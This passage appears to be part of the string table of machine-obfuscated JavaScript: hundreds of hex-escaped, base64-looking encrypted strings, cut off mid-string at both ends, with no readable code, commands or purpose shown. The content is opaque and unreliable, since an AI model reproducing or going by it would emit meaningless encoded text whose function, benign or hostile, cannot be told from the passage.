x67\x77\x3d','\x50\x63\x4f\x2f\x77\x36\x45\x3d','\x77\x6f\x45\x6f\x77\x37\x55\x6a\x77\x36\x72\x44\x6a\x41\x3d\x3d','\x64\x30\x76\x44\x6f\x4d\x4f\x4d\x77\x70\x74\x2b','\x77\x70\x33\x44\x6c\x38\x4f\x54','\x77\x36\x6e\x43\x6c\x38\x4b\x2f','\x77\x70\x68\x73\x5a\x4d\x4f\x76\x77\x36\x6e\x43\x68\x51\x55\x6a\x77\x36\x45\x3d','\x42\x79\x33\x44\x73\x69\x5a\x64\x63\x51\x3d\x3d','\x4c\x63\x4f\x6b\x77\x34\x41\x3d','\x77\x70\x38\x32\x66\x41\x3d\x3d','\x4a\x4d\x4f\x6c\x44\x6c\x34\x6c','\x64\x63\x4f\x30\x45\x6b\x77\x30\x41\x51\x3d\x3d','\x4e\x38\x4f\x46\x77\x37\x45\x3d','\x61\x43\x37\x43\x69\x67\x3d\x3d','\x77\x37\x49\x7a\x77\x34\x62\x44\x6e\x30\x62\x44\x76\x51\x3d\x3d','\x49\x38\x4f\x6d\x64\x38\x4b\x59\x63\x38\x4b\x62','\x77\x35\x42\x47\x65\x67\x3d\x3d','\x77\x71\x6e\x43\x6e\x63\x4b\x4c','\x77\x72\x6f\x66\x63\x7a\x63\x76\x4b\x51\x3d\x3d','\x77\x70\x73\x73\x77\x37\x63\x78\x77\x37\x73\x3d','\x47\x63\x4f\x7a\x77\x71\x55\x3d','\x58\x4d\x4b\x2b\x77\x6f\x55\x3d','\x43\x38\x4f\x6f\x77\x71\x66\x43\x69\x73\x4b\x55\x77\x72\x58\x43\x74\x4d\x4f\x64\x66\x51\x3d\x3d','\x77\x37\x78\x4e\x45\x67\x3d\x3d','\x4b\x73\x4f\x6d\x53\x77\x3d\x3d','\x62\x73\x4f\x46\x42\x33\x62\x43\x69\x63\x4f\x64\x54\x6c\x70\x4f\x77\x6f\x6f\x3d','\x77\x36\x68\x31\x58\x67\x3d\x3d','\x77\x35\x31\x39\x77\x34\x66\x43\x67\x73\x4f\x35\x77\x70\x38\x3d','\x59\x73\x4b\x48\x52\x67\x3d\x3d','\x77\x72\x4c\x43\x6b\x38\x4f\x52','\x49\x4d\x4b\x32\x77\x71\x44\x44\x6c\x73\x4b\x4a','\x77\x36\x6a\x43\x71\x67\x63\x4e\x77\x71\x49\x2f','\x77\x36\x41\x6f\x4a\x67\x3d\x3d','\x77\x6f\x41\x4a\x4a\x77\x3d\x3d','\x42\x4d\x4b\x70\x77\x37\x45\x3d','\x61\x73\x4b\x62\x77\x70\x4c\x44\x67\x7a\x54\x43\x6a\x6a\x72\x43\x75\x67\x3d\x3d','\x49\x46\x67\x2b\x51\x6b\x56\x50','\x77\x34\x50\x43\x76\x67\x51\x3d','\x54\x38\x4b\x50\x77\x72\x59\x3d','\x77\x70\x6f\x36\x4b\x73\x4f\x45\x4f\x73\x4b\x5a\x4d\x73\x4b\x70\x77\x6f\x49\x65\x66\x52\x62\x43\x6f\x4d\x4f\x45\x77\x34\x6c\x62','\x42\x63\x4f\x44\x77\x34\x48\x44\x69\x4d\x4b\x57\x77\x70\x51\x3d','\x77\x37\x78\x4a\x77\x71\x38\x3d','\x48\x6d\x6f\x7a','\x77\x36\x4e\x50\x77\x34\x6f\x3d','\x5a\x47\x49\x55\x42\x38\x4b\x73\x77\x36\x63\x77\x77\x70\x66\x43\x6b\x63\x4b\x49\x4f\x58\x42\x39\x77\x35\x72\x43\x73\x38\x4b\x38\x61\x77\x3d\x3d','\x77\x6f\x4e\x6b\x77\x70\x6e\x43\x6d\x63\x4b\x38\x77\x6f\x76\x44\x6d\x54\x63\x78','\x62\x73\x4b\x6f\x77\x72\x6e\x44\x6b\x38\x4b\x52','\x46\x54\x66\x44\x73\x57\x76\x44\x69\x63\x4b\x37\x58\x67\x3d\x3d','\x4c\x73\x4f\x58\x77\x34\x49\x3d','\x77\x72\x58\x43\x6b\x33\x6e\x43\x6d\x7a\x76\x44\x72\x47\x55\x78\x58\x4d\x4f\x67\x58\x41\x44\x44\x6b\x4d\x4b\x33\x41\x55\x6f\x59\x77\x35\x62\x44\x67\x63\x4f\x43\x47\x73\x4b\x39\x64\x55\x4a\x77\x51\x4d\x4b\x4d\x51\x42\x52\x62\x77\x6f\x4a\x56\x77\x34\x35\x4c\x41\x4d\x4f\x63','\x59\x55\x72\x44\x76\x6b\x48\x44\x75\x56\x67\x41','\x4a\x4d\x4f\x6f\x55\x53\x6e\x43\x71\x30\x38\x3d','\x77\x35\x41\x4d\x55\x51\x3d\x3d','\x4f\x68\x72\x44\x6b\x51\x3d\x3d','\x77\x37\x44\x43\x6c\x63\x4b\x77','\x4f\x4d\x4f\x68\x53\x69\x6e\x43\x74\x6b\x6e\x44\x67\x38\x4f\x6b\x77\x36\x54\x43\x74\x73\x4f\x44\x4e\x63\x4b\x47\x61\x78\x72\x44\x70\x4d\x4f\x77\x77\x34\x35\x38\x77\x70\x38\x6d','\x77\x37\x4e\x2f\x65\x77\x3d\x3d','\x57\x73\x4f\x5a\x77\x36\x4c\x43\x69\x38\x4f\x79\x46\x73\x4b\x4b\x77\x35\x54\x44\x70\x47\x39\x2b\x77\x34\x6f\x73\x66\x38\x4f\x77\x77\x72\x42\x4f\x77\x71\x62\x43\x68\x73\x4f\x78\x77\x37\x67\x43\x77\x71\x52\x4d\x4e\x38\x4f\x6f','\x46\x63\x4f\x6a\x4f\x77\x3d\x3d','\x77\x34\x46\x30\x77\x35\x7a\x43\x67\x73\x4f\x6b\x77\x70\x6e\x43\x6d\x51\x3d\x3d','\x77\x35\x6c\x2b\x4d\x4d\x4f\x32\x77\x72\x7a\x43\x6b\x46\x6b\x36\x77\x72\x51\x3d','\x77\x6f\x76\x43\x72\x56\x68\x5a\x77\x6f\x38\x3d','\x62\x73\x4b\x59\x77\x72\x54\x44\x6b\x43\x2f\x43\x69\x53\x63\x3d','\x77\x35\x5a\x4e\x50\x4d\x4b\x64\x55\x44\x39\x43\x47\x41\x3d\x3d','\x77\x37\x5a\x33\x41\x67\x3d\x3d','\x77\x34\x34\x33\x4c\x38\x4f\x50\x4c\x4d\x4b\x35\x49\x41\x3d\x3d','\x77\x71\x58\x44\x75\x73\x4f\x4a\x77\x34\x4d\x3d','\x77\x71\x48\x44\x6c\x63\x4f\x63','\x4f\x6c\x48\x44\x6d\x73\x4b\x65\x77\x37\x4e\x46\x77\x6f\x66\x43\x6d\x63\x4f\x49','\x77\x35\x5a\x4e\x50\x4d\x4b\x64\x55\x44\x39\x43\x47\x46\x2f\x44\x6c\x58\x62\x44\x6f\x38\x4b\x6e\x57\x63\x4f\x78\x77\x34\x48\x43\x76\x4d\x4b\x39\x4f\x73\x4f\x62\x51\x67\x3d\x3d','\x56\x73\x4b\x53\x77\x71\x30\x3d','\x77\x70\x34\x39\x77\x37\x63\x74\x77\x36\x6f\x3d','\x53\x63\x4b\x54\x52\x52\x4e\x48\x4e\x41\x3d\x3d','\x4b\x63\x4f\x34\x77\x72\x42\x30\x77\x71\x49\x3d','\x77\x70\x31\x74\x63\x41\x3d\x3d','\x61\x33\x6a\x43\x73\x63\x4f\x43\x4e\x45\x66\x44\x71\x52\x41\x71\x63\x6d\x73\x56','\x77\x71\x4c\x44\x6d\x73\x4f\x5a','\x77\x6f\x62\x43\x75\x4d\x4b\x44\x48\x55\x72\x44\x76\x4d\x4f\x4d','\x61\x4d\x4b\x32\x77\x72\x48\x44\x6e\x38\x4b\x44\x77\x37\x50\x43\x6b\x78\x50\x43\x6a\x67\x3d\x3d','\x77\x37\x50\x43\x6f\x4d\x4b\x64\x77\x71\x77\x78\x77\x70\x6b\x3d','\x4b\x73\x4f\x6b\x77\x71\x6c\x36\x77\x72\x39\x37\x5a\x6b\x34\x52\x77\x71\x2f\x43\x72\x4d\x4f\x71\x77\x70\x4a\x2f\x42\x46\x73\x33\x77\x72\x68\x68\x77\x70\x50\x43\x67\x67\x54\x43\x6a\x57\x4c\x43\x72\x4d\x4b\x31\x53\x56\x5a\x6b\x77\x6f\x77\x45\x77\x6f\x78\x6d\x77\x37\x6f\x3d','\x62\x4d\x4f\x6d\x77\x34\x55\x3d','\x77\x37\x56\x75\x77\x36\x34\x33\x77\x34\x2f\x43\x70\x51\x3d\x3d','\x77\x70\x64\x77\x58\x51\x3d\x3d','\x47\x63\x4b\x39\x77\x37\x67\x3d','\x64\x58\x76\x44\x70\x4d\x4f\x41\x4a\x56\x33\x44\x6b\x78\x73\x6d\x62\x7a\x6b\x3d','\x4e\x73\x4f\x74\x77\x72\x4a\x36\x77\x71\x4a\x39','\x77\x70\x63\x36\x56\x41\x3d\x3d','\x51\x47\x67\x41','\x77\x35\x63\x31\x50\x73\x4f\x4e\x50\x63\x4b\x59\x47\x63\x4f\x73\x77\x70\x38\x63\x49\x51\x3d\x3d','\x77\x71\x50\x43\x69\x6d\x4c\x43\x6e\x79\x62\x44\x71\x31\x55\x36','\x4f\x4d\x4f\x57\x65\x67\x3d\x3d','\x77\x70\x76\x43\x6c\x4d\x4b\x78\x77\x70\x6e\x44\x72\x57\x37\x44\x74\x56\x5a\x74\x77\x71\x30\x3d','\x61\x38\x4b\x48\x77\x71\x54\x44\x68\x51\x66\x43\x67\x44\x48\x43\x73\x7a\x6b\x3d','\x44\x38\x4f\x4a\x77\x34\x42\x53','\x77\x37\x44\x43\x72\x67\x73\x47\x77\x72\x4d\x6a','\x4c\x73\x4f\x74\x77\x71\x39\x70','\x42\x4d\x4f\x4a\x77\x34\x33\x44\x68\x73\x4b\x4f\x77\x70\x6b\x3d','\x4b\x46\x67\x6a\x54\x6b\x56\x49\x77\x37\x51\x3d','\x77\x70\x54\x43\x75\x46\x70\x58\x77\x6f\x38\x47','\x77\x36\x35\x61\x77\x72\x51\x3d','\x77\x70\x54\x43\x68\x73\x4b\x76','\x4f\x63\x4f\x61\x55\x41\x3d\x3d','\x77\x37\x30\x32\x51\x51\x3d\x3d','\x77\x71\x52\x6f\x77\x36\x45\x2b\x77\x35\x58\x43\x6f\x67\x39\x59\x48\x52\x58\x43\x6e\x78\x34\x63\x77\x72\x45\x63\x66\x67\x3d\x3d','\x61\x56\x35\x35\x62\x57\x48\x44\x71\x4d\x4b\x2b\x62\x67\x3d\x3d','\x77\x35\x4e\x6f\x77\x34\x41\x3d','\x42\x4d\x4f\x48\x77\x35\x38\x3d','\x77\x71\x51\x56\x77\x36\x73\x3d','\x61\x56\x2f\x44\x71\x77\x3d\x3d','\x42\x63\x4b\x69\x77\x34\x30\x3d','\x4b\x4d\x4f\x69\x77\x37\x45\x3d','\x47\x31\x4c\x44\x71\x51\x3d\x3d','\x77\x71\x4d\x31\x57\x58\x63\x3d','\x77\x71\x66\x43\x6e\x73\x4b\x33','\x77\x71\x6e\x43\x6d\x6d\x4c\x43\x6d\x79\x62\x44\x71\x67\x3d\x3d','\x50\x38\x4f\x32\x61\x73\x4b\x58','\x77\x36\x6f\x59\x59\x67\x3d\x3d','\x77\x36\x4e\x79\x77\x35\x38\x3d','\x4a\x73\x4b\x7a\x4d\x33\x41\x3d','\x77\x34\x6f\x34\x4f\x77\x3d\x3d','\x4e\x73\x4f\x41\x77\x71\x59\x3d','\x4a\x63\x4f\x73\x63\x4d\x4b\x52','\x77\x35\x72\x43\x6c\x38\x4b\x5a','\x4c\x38\x4f\x6c\x77\x36\x73\x3d','\x77\x72\x58\x43\x6c\x63\x4b\x54','\x77\x71\x73\x48\x77\x37\x55\x3d','\x56\x63\x4f\x6d\x50\x77\x3d\x3d','\x4f\x38\x4b\x49\x77\x34\x37\x44\x76\x7a\x35\x4a\x77\x37\x42\x73\x77\x71\x55\x3d','\x64\x46\x37\x44\x6f\x6c\x58\x44\x70\x45\x55\x3d','\x66\x30\x66\x44\x76\x55\x2f\x44\x74\x31\x63\x48\x4c\x38\x4b\x63\x77\x70\x58\x44\x76\x4d\x4f\x69\x58\x38\x4f\x4d\x59\x63\x4f\x67','\x61\x31\x42\x47\x62\x48\x59\x3d','\x47\x4d\x4b\x50\x77\x35\x73\x79\x55\x51\x63\x3d','\x4e\x4d\x4f\x70\x77\x71\x70\x30\x77\x72\x46\x30\x54\x55\x51\x62\x77\x37\x58\x44\x73\x4d\x4f\x71\x77\x6f\x35\x45\x41\x6c\x38\x38','\x43\x4d\x4f\x6e\x77\x71\x2f\x43\x6d\x73\x4b\x58','\x66\x38\x4b\x45\x77\x72\x48\x44\x75\x53\x66\x43\x69\x6a\x45\x3d','\x53\x38\x4b\x58\x58\x52\x31\x55\x50\x63\x4f\x55\x4a\x58\x33\x43\x74\x6b\x33\x44\x68\x73\x4f\x7a\x77\x35\x62\x43\x6a\x30\x6c\x4e\x64\x53\x6b\x32\x77\x6f\x4a\x35\x4e\x38\x4f\x73\x55\x4d\x4b\x77\x77\x70\x45\x3d','\x77\x6f\x6e\x43\x6b\x4d\x4b\x72\x77\x6f\x58\x44\x71\x77\x3d\x3d','\x77\x6f\x6c\x53\x62\x77\x3d\x3d','\x4b\x73\x4f\x6b\x77\x71\x6c\x36\x77\x72\x39\x37\x53\x67\x3d\x3d','\x49\x56\x37\x44\x69\x4d\x4b\x53\x77\x37\x4a\x4e\x77\x70\x33\x43\x6b\x38\x4f\x65\x62\x57\x31\x37\x48\x38\x4f\x45\x77\x35\x51\x6a\x77\x70\x59\x4f','\x77\x34\x5a\x46\x50\x4d\x4b\x4e\x57\x77\x3d\x3d','\x77\x70\x31\x75\x59\x63\x4f\x2b\x77\x36\x6e\x43\x67\x78\x6b\x72','\x77\x71\x77\x35\x56\x4d\x4f\x5a\x4b\x63\x4b\x54\x62\x32\x49\x70\x49\x4d\x4b\x39\x50\x4d\x4b\x58\x77\x35\x59\x4d\x77\x71\x62\x44\x71\x38\x4b\x46\x77\x36\x67\x3d','\x5a\x46\x4c\x44\x70\x63\x4f\x4b\x77\x6f\x6f\x3d','\x77\x37\x41\x63\x63\x44\x38\x75\x4a\x63\x4f\x65\x77\x37\x48\x44\x76\x77\x3d\x3d','\x61\x63\x4f\x39\x48\x56\x38\x6d\x42\x73\x4b\x46\x5a\x67\x3d\x3d','\x77\x72\x6b\x32\x52\x58\x37\x44\x71\x63\x4b\x53\x43\x63\x4f\x6b\x48\x4d\x4b\x33\x46\x54\x59\x33\x55\x63\x4b\x35\x77\x37\x54\x43\x70\x51\x3d\x3d','\x77\x72\x6e\x43\x76\x6b\x42\x5a\x77\x6f\x30\x4c\x77\x35\x2f\x44\x76\x6c\x6e\x44\x75\x78\x66\x44\x76\x54\x73\x3d','\x4d\x4d\x4b\x52\x77\x35\x48\x44\x70\x53\x31\x62','\x77\x34\x78\x64\x77\x71\x41\x78\x77\x36\x50\x44\x68\x63\x4f\x64\x4f\x6c\x4d\x3d','\x77\x6f\x68\x36\x61\x63\x4f\x35\x77\x37\x76\x43\x6e\x77\x3d\x3d','\x77\x71\x6e\x43\x70\x4d\x4b\x65\x47\x30\x33\x44\x70\x73\x4f\x51\x4c\x77\x3d\x3d','\x47\x53\x48\x44\x76\x48\x33\x44\x68\x63\x4b\x48','\x43\x43\x6e\x44\x73\x43\x31\x35\x63\x63\x4f\x68\x77\x35\x72\x44\x76\x68\x52\x75','\x57\x7a\x72\x43\x72\x31\x4a\x54\x77\x6f\x55\x3d','\x44\x63\x4b\x43\x77\x34\x63\x35\x55\x78\x41\x3d','\x77\x35\x34\x34\x4a\x63\x4f\x4f\x4d\x63\x4b\x4f','\x77\x70\x33\x43\x70\x56\x31\x44\x77\x6f\x38\x64','\x77\x6f\x4a\x79\x5a\x63\x4f\x34\x77\x36\x34\x3d','\x4e\x73\x4f\x49\x41\x47\x48\x43\x6d\x4d\x4f\x49','\x77\x70\x64\x51\x62\x41\x3d\x3d','\x77\x71\x44\x43\x68\x32\x58\x43\x6a\x79\x62\x44\x73\x51\x3d\x3d','\x54\x53\x50\x43\x6f\x45\x42\x56\x77\x70\x38\x3d','\x77\x37\x78\x7a\x77\x36\x6b\x6a\x77\x34\x2f\x43\x76\x67\x3d\x3d','\x77\x71\x34\x69\x77\x34\x4c\x44\x67\x46\x72\x44\x74\x55\x58\x44\x68\x73\x4b\x4b','\x77\x71\x6f\x74\x77\x34\x37\x44\x67\x45\x48\x44\x71\x77\x3d\x3d','\x50\x30\x72\x44\x6d\x4d\x4b\x64\x77\x37\x78\x43\x77\x71\x33\x43\x6d\x63\x4f\x61\x4b\x6e\x35\x79','\x77\x72\x55\x56\x44\x63\x4f\x4a\x77\x37\x48\x44\x71\x73\x4f\x45\x77\x70\x78\x32\x77\x36\x4e\x77','\x77\x36\x49\x42\x65\x79\x67\x6f\x50\x77\x3d\x3d','\x4b\x31\x44\x44\x6b\x38\x4b\x36\x77\x36\x42\x59\x77\x6f\x62\x43\x6b\x63\x4f\x4e\x4e\x33\x52\x34\x45\x41\x3d\x3d','\x77\x72\x44\x44\x74\x38\x4f\x54\x77\x35\x67\x66\x77\x71\x63\x3d','\x65\x73\x4b\x62\x77\x71\x7a\x44\x74\x6a\x50\x43\x6b\x7a\x76\x43\x73\x43\x7a\x43\x6d\x38\x4b\x77\x44\x77\x58\x43\x69\x46\x48\x44\x6a\x47\x74\x59\x56\x6a\x33\x44\x75\x73\x4f\x45\x77\x35\x41\x3d','\x77\x71\x6e\x43\x68\x38\x4b\x54\x46\x6b\x62\x44\x76\x4d\x4f\x57\x4e\x38\x4f\x69\x77\x37\x37\x44\x6c\x63\x4b\x57\x77\x37\x6a\x44\x70\x6a\x74\x54\x58\x63\x4f\x34\x56\x63\x4b\x2f\x4a\x73\x4f\x6f','\x77\x35\x56\x63\x4f\x63\x4b\x4c\x53\x69\x30\x3d','\x77\x6f\x34\x6c\x41\x4d\x4f\x56\x77\x37\x76\x44\x70\x38\x4f\x65\x77\x6f\x55\x35\x77\x34\x35\x4b\x77\x36\x54\x44\x69\x52\x55\x64\x77\x71\x34\x36\x77\x35\x54\x44\x74\x54\x72\x44\x6f\x6b\x4d\x65\x62\x4d\x4b\x78\x48\x38\x4f\x6b\x57\x48\x6b\x2b','\x42\x63\x4f\x58\x77\x71\x74\x34\x77\x72\x52\x78\x53\x30\x49\x66\x77\x72\x37\x44\x6f\x38\x4f\x46\x77\x6f\x31\x70\x45\x56\x73\x70\x77\x72\x39\x6c\x77\x70\x7a\x43\x73\x51\x3d\x3d','\x77\x70\x4c\x43\x75\x38\x4b\x56\x44\x30\x37\x44\x74\x38\x4f\x52\x4e\x73\x4b\x68\x77\x6f\x58\x44\x76\x38\x4b\x32\x77\x35\x37\x44\x70\x67\x68\x46\x57\x73\x4f\x39\x51\x63\x4b\x33\x49\x73\x4f\x70\x77\x36\x2f\x43\x73\x57\x6b\x2b\x5a\x73\x4b\x4a\x77\x37\x50\x44\x72\x73\x4b\x62\x4f\x52\x58\x44\x6e\x53\x46\x54\x59\x41\x3d\x3d','\x53\x73\x4b\x4a\x77\x35\x45\x31\x59\x52\x54\x43\x67\x41\x44\x43\x75\x4d\x4f\x43\x77\x34\x76\x44\x68\x69\x58\x44\x70\x41\x30\x74\x77\x70\x68\x33\x77\x71\x70\x34\x4a\x54\x63\x49\x77\x36\x76\x43\x74\x77\x35\x33\x54\x67\x3d\x3d','\x77\x72\x58\x43\x6a\x57\x50\x43\x6e\x7a\x66\x44\x73\x55\x6c\x36\x55\x73\x4f\x78\x45\x78\x72\x44\x6c\x38\x4b\x38\x43\x67\x3d\x3d','\x54\x38\x4f\x4e\x77\x37\x37\x43\x6e\x38\x4f\x76\x43\x77\x3d\x3d','\x48\x38\x4f\x44\x77\x35\x33\x44\x6e\x4d\x4b\x4c\x77\x70\x50\x43\x75\x77\x3d\x3d','\x48\x4d\x4f\x41\x77\x35\x78\x45\x77\x71\x63\x76\x77\x70\x42\x32\x77\x35\x31\x75\x77\x37\x6e\x43\x70\x73\x4f\x37\x4a\x77\x3d\x3d','\x77\x72\x33\x43\x71\x4d\x4f\x38\x77\x70\x44\x44\x6b\x56\x67\x3d','\x59\x46\x62\x44\x75\x4d\x4f\x4b\x77\x6f\x5a\x2f\x77\x35\x77\x3d','\x54\x63\x4f\x5a\x77\x37\x6a\x43\x6a\x73\x4f\x36\x46\x4d\x4f\x37\x77\x34\x48\x44\x72\x6e\x51\x67\x77\x34\x77\x2b\x59\x67\x3d\x3d','\x43\x38\x4f\x65\x77\x35\x78\x46\x77\x71\x4d\x77\x77\x34\x30\x3d','\x77\x72\x70\x6e\x59\x73\x4f\x4c\x77\x37\x7a\x43\x6e\x77\x34\x72\x77\x36\x66\x43\x6c\x51\x59\x3d','\x4c\x4d\x4f\x4d\x77\x6f\x2f\x44\x6b\x63\x4b\x4c\x4c\x51\x3d\x3d','\x4f\x38\x4f\x52\x77\x70\x66\x44\x6c\x38\x4b\x57\x4c\x4d\x4b\x4d\x77\x70\x64\x48\x43\x38\x4f\x46\x66\x4d\x4f\x43','\x4b\x55\x55\x35\x56\x6b\x56\x55','\x4a\x73\x4b\x57\x48\x77\x3d\x3d','\x77\x37\x74\x44\x56\x38\x4f\x76\x4b\x73\x4f\x4d\x51\x47\x37\x43\x67\x4d\x4b\x65\x62\x69\x59\x42\x77\x34\x41\x47\x77\x34\x31\x66\x77\x35\x34\x3d','\x44\x63\x4f\x4e\x77\x35\x39\x54\x77\x71\x4d\x3d','\x77\x72\x48\x44\x6e\x38\x4f\x56','\x4f\x38\x4b\x31\x4e\x48\x70\x6e\x41\x4d\x4f\x68\x77\x72\x52\x7a\x77\x71\x44\x43\x72\x4d\x4b\x73\x77\x72\x70\x69\x77\x35\x54\x43\x70\x41\x41\x3d','\x50\x38\x4f\x56\x77\x6f\x72\x44\x6c\x38\x4b\x61','\x77\x72\x59\x33\x63\x63\x4f\x45\x50\x4d\x4b\x62\x64\x57\x6f\x3d','\x49\x73\x4b\x39\x4c\x48\x64\x76\x46\x73\x4b\x37\x77\x71\x39\x75\x77\x35\x33\x43\x75\x38\x4b\x75\x77\x71\x5a\x50\x77\x35\x2f\x44\x72\x56\x72\x43\x67\x41\x3d\x3d','\x77\x35\x52\x67\x77\x34\x44\x43\x6c\x73\x4f\x35\x77\x6f\x51\x3d','\x77\x71\x62\x43\x6a\x33\x6e\x43\x76\x7a\x37\x44\x6f\x30\x6b\x6e','\x77\x37\x64\x71\x77\x37\x59\x35\x77\x35\x7a\x43\x72\x41\x38\x58\x43\x6b\x33\x43\x6b\x51\x45\x4b\x77\x71\x41\x64','\x77\x37\x6c\x58\x55\x63\x4f\x2b\x50\x38\x4f\x54','\x55\x54\x48\x43\x70\x56\x46\x53','\x49\x6c\x77\x6d\x54\x46\x5a\x47\x77\x37\x44\x43\x76\x38\x4b\x6f\x77\x6f\x35\x53\x42\x53\x39\x6a\x59\x73\x4f\x78\x42\x79\x52\x7a\x4d\x41\x3d\x3d','\x77\x36\x66\x43\x6f\x41\x63\x45\x77\x72\x4d\x30\x65\x38\x4b\x62\x77\x37\x45\x6a','\x77\x71\x45\x30\x77\x35\x48\x44\x6d\x6c\x4c\x44\x75\x56\x6a\x44\x6e\x4d\x4b\x56\x44\x73\x4f\x52\x77\x35\x50\x43\x68\x63\x4f\x73\x77\x70\x78\x7a\x77\x71\x52\x71\x77\x6f\x50\x43\x72\x4d\x4f\x41\x77\x35\x34\x73','\x77\x36\x70\x4f\x56\x4d\x4f\x34\x4c\x67\x3d\x3d','\x63\x46\x34\x4f','\x64\x63\x4f\x77\x45\x6b\x77\x31\x43\x4d\x4b\x51\x62\x67\x3d\x3d','\x77\x37\x39\x47\x4f\x73\x4b\x64\x58\x53\x6f\x42\x46\x68\x72\x44\x68\x58\x62\x44\x71\x38\x4b\x6c\x58\x73\x4f\x37\x77\x34\x44\x43\x74\x63\x4b\x6a\x66\x63\x4b\x51\x53\x6e\x5a\x47\x62\x6b\x49\x68','\x77\x70\x77\x72\x44\x38\x4f\x56\x77\x37\x4d\x3d','\x77\x37\x64\x2b\x77\x36\x30\x79\x77\x35\x37\x43\x76\x7a\x6f\x3d','\x77\x35\x74\x42\x4b\x63\x4b\x4c','\x77\x70\x6a\x43\x6f\x63\x4b\x62\x47\x45\x62\x44\x6f\x4d\x4f\x2b','\x77\x72\x34\x7a\x58\x6e\x33\x44\x72\x38\x4b\x4c\x65\x4d\x4f\x75\x45\x63\x4b\x33\x46\x53\x6f\x55\x55\x63\x4b\x79\x77\x36\x37\x43\x76\x67\x52\x36\x77\x71\x55\x3d','\x77\x70\x76\x43\x6f\x63\x4b\x6f','\x77\x36\x67\x4d\x5a\x6a\x34\x75\x47\x38\x4f\x42\x77\x37\x44\x44\x75\x56\x4d\x3d','\x4c\x63\x4f\x68\x77\x72\x4a\x35\x77\x72\x6c\x69\x46\x30\x51\x63\x77\x71\x2f\x44\x74\x4d\x4f\x6f\x77\x72\x5a\x76\x43\x6c\x55\x78\x77\x72\x38\x48\x77\x34\x66\x44\x72\x77\x3d\x3d','\x77\x36\x6e\x43\x70\x4d\x4b\x66\x77\x72\x34\x67','\x4d\x38\x4f\x69\x77\x34\x34\x3d','\x59\x73\x4b\x6d\x77\x71\x6e\x43\x75\x38\x4f\x48\x46\x48\x44\x43\x72\x63\x4b\x51\x77\x6f\x4c\x43\x75\x41\x3d\x3d','\x62\x73\x4f\x34\x45\x6b\x38\x76\x48\x73\x4f\x5a\x58\x4d\x4b\x56\x77\x36\x67\x48\x77\x36\x6e\x44\x71\x4d\x4b\x54\x77\x70\x48\x44\x6a\x73\x4f\x71\x4d\x6b\x42\x63\x77\x36\x37\x43\x76\x33\x31\x34\x55\x47\x62\x43\x6c\x38\x4f\x51','\x66\x63\x4f\x51\x77\x37\x58\x43\x71\x38\x4f\x58\x4b\x73\x4b\x77\x77\x35\x2f\x44\x75\x48\x34\x78\x77\x34\x41\x6a\x64\x73\x4f\x64\x77\x72\x42\x55\x77\x37\x4c\x43\x68\x73\x4f\x2f\x77\x36\x30\x3d','\x43\x7a\x44\x44\x75\x32\x72\x44\x6e\x73\x4b\x44\x46\x68\x6f\x5a\x77\x36\x6a\x44\x6f\x57\x30\x54\x62\x43\x6a\x43\x75\x30\x44\x43\x70\x57\x4d\x37\x4e\x57\x63\x70\x46\x79\x33\x43\x6c\x58\x50\x44\x72\x69\x51\x3d','\x77\x70\x74\x6a\x62\x4d\x4f\x2f\x77\x36\x6f\x3d','\x5a\x6e\x6a\x44\x76\x38\x4f\x55\x4f\x45\x48\x44\x75\x52\x30\x71\x64\x48\x59\x3d','\x43\x73\x4f\x70\x77\x70\x44\x43\x6d\x38\x4b\x41\x77\x72\x58\x43\x74\x4d\x4f\x66','\x48\x41\x7a\x44\x6f\x55\x4c\x44\x67\x38\x4b\x2b\x46\x73\x4f\x73\x44\x73\x4b\x74\x5a\x73\x4f\x63\x77\x71\x48\x44\x6e\x57\x72\x43\x74\x69\x6c\x61\x5a\x73\x4b\x36\x66\x4d\x4f\x55\x66\x67\x38\x56\x53\x63\x4b\x30\x61\x48\x74\x57\x77\x36\x51\x6b\x77\x72\x68\x39\x4e\x4d\x4f\x62\x77\x6f\x6c\x6a\x77\x34\x70\x79\x57\x73\x4f\x64\x77\x70\x59\x37\x47\x6e\x55\x42\x62\x73\x4f\x44\x62\x56\x72\x43\x68\x48\x74\x77\x48\x73\x4f\x59\x49\x45\x42\x4b\x77\x72\x66\x44\x76\x38\x4b\x2b\x77\x70\x4c\x43\x68\x33\x63\x62\x77\x35\x58\x43\x6e\x47\x6b\x31\x61\x63\x4b\x56\x77\x72\x55\x5a\x77\x70\x35\x4a\x77\x34\x4a\x77\x77\x71\x51\x7a\x77\x34\x52\x67\x77\x70\x45\x58','\x77\x72\x54\x44\x76\x38\x4f\x58','\x77\x70\x67\x6a\x77\x37\x38\x68\x77\x37\x6a\x44\x6a\x55\x50\x43\x6b\x52\x6b\x3d','\x77\x70\x74\x6e\x63\x73\x4f\x35\x77\x36\x62\x43\x67\x77\x55\x31','\x53\x43\x66\x43\x74\x46\x4a\x4f\x77\x70\x6b\x55\x58\x41\x3d\x3d','\x63\x4d\x4b\x62\x77\x71\x58\x44\x6b\x67\x3d\x3d','\x4f\x67\x7a\x44\x72\x56\x76\x44\x69\x38\x4b\x36\x46\x73\x4b\x77\x56\x4d\x4b\x77\x65\x63\x4f\x61\x77\x72\x76\x44\x6c\x69\x2f\x43\x71\x43\x39\x34\x61\x73\x4b\x37\x61\x67\x3d\x3d','\x61\x38\x4b\x35\x77\x72\x6e\x44\x6a\x38\x4b\x41','\x4b\x4d\x4b\x7a\x4f\x57\x74\x6c\x45\x73\x4b\x68\x77\x72\x52\x52\x77\x70\x7a\x43\x76\x4d\x4b\x37','\x77\x37\x72\x43\x73\x38\x4b\x53\x77\x71\x64\x72\x77\x6f\x56\x6d\x46\x73\x4f\x45\x57\x63\x4b\x65\x77\x71\x62\x43\x6a\x4d\x4b\x6b\x4c\x33\x68\x37\x77\x37\x4c\x43\x6e\x33\x76\x43\x6d\x38\x4f\x52','\x4f\x56\x37\x44\x6b\x73\x4b\x4f\x77\x37\x41\x3d','\x4c\x73\x4f\x6e\x77\x6f\x39\x70\x77\x71\x52\x38\x56\x30\x77\x3d','\x46\x63\x4f\x4e\x77\x34\x56\x50\x77\x71\x45\x69\x77\x34\x70\x72\x77\x34\x6f\x78\x77\x36\x2f\x43\x6f\x4d\x4f\x6e\x4c\x48\x77\x42\x42\x57\x63\x6b\x65\x77\x7a\x43\x68\x4d\x4b\x6a\x77\x70\x67\x3d','\x43\x73\x4f\x4a\x77\x34\x48\x44\x67\x63\x4b\x48\x77\x70\x2f\x43\x6f\x55\x76\x43\x76\x38\x4b\x55','\x77\x6f\x72\x43\x71\x55\x41\x3d','\x77\x6f\x77\x2f\x44\x63\x4f\x44\x77\x36\x4c\x44\x71\x38\x4f\x66\x77\x70\x38\x3d','\x77\x70\